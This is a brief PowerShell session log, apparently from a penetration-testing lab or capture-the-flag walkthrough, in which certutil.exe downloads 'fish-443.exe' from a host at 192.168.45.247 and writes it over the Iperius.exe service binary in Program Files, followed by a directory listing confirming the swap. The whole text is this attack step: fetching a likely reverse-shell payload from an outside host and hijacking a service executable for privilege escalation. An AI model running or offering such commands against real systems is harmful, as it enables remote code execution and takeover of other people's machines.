 PS C:\Program Files\Iperius> certutil.exe -urlcache -f http://192.168.45.247/fish-443.exe Iperius.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Iperius> dir
Directory: C:\Program Files\Iperius
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       01/04/2019     22:31                Iperius Remote
-a----       29/03/2023     03:10           7168 Iperius.exe
PS C:\Program Files\Iperius>